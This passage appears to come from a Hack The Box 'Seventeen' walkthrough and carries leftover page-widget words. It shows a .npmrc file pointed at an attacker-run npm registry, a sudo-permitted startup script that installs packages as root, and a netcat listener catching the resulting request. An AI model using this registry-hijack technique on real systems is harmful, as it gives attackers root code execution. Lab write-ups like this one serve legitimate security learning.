 Learn
kavi@seventeen:~$ vim .npmrc
kavi@seventeen:~$ cat .npmrc
registry=http://10.10.14.12:4873/
Text
kavi@seventeen:~$ sudo -l
Decode
[sudo] password for kavi:
Encode
Matching Defaults entries for kavi on
Hash ...
    seventeen:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kavi may run the following commands on
        seventeen:
    (ALL) /opt/app/startup.sh
kavi@seventeen:~$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
┌─[✗]─[xenotim@xenotm]─[~/Desktop/HackTheBox/Seventeen]
└──╼ $clear
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Seventeen]
└──╼ $nc -lnvp 4873
listening on [any] 4873 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.165] 46870
GET /loglevel HTTP/1.1
accept-encoding: gzip
version: 3.5.2
accept: application/json
referer: install loglevel
npm-session: 2b4c31d5dbcd395e
user-agent: npm/3.5.2 node/v8.10.0 linux x64
host: 10.10.14.12:4873
Connection: keep-alive